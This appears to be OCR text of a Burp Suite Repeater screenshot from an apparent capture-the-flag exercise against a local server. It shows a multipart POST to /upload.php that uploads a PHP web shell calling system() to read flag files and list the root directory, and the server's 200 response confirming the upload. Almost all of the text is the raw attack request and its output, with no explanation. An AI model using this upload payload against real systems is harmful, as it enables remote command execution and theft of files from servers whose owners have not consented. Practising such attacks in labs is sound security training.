 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3
Send Cancel Burp AI
Target: http://127.0.0.1:55191 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: uploaderrr.com
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
4 Content-Length: 283
5 Connection: close
6
7 ------WebKitFormBoundary7MA4YWxkTrZu0gW
8 Content-Disposition: form-data; name="userfile"; filename="cmd.txt"
9 Content-Type: text/plain
10
11 <?php
12 system("cat /flag* 2>/dev/null || cat /home/*/flag* 2>/dev/null || ls
-la / 2>/dev/null");
13 ?>
14 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 07:54:02 GMT
3 Server: Apache/2.4.65 (Debian)
4 X-Powered-By: PHP/8.2.29
5 Vary: Accept-Encoding
6 Content-Length: 284
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
File successfully uploaded.
11 Array
12 (
13 [userfile] => Array
14 (
15 [name] => cmd.txt
16 [full_path] => cmd.txt
17 [type] => text/plain
18 [tmp_name] => /tmp/phpmyIG6H
19 [error] => 0
20 [size] => 102
21 )
22
23 )
24 </pre>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 4
Response headers 7
Inspector
Notes
Custom actions
Done
501 bytes | 42 millis
Event log (10) All issues
Memory: 165.6MB
Disabled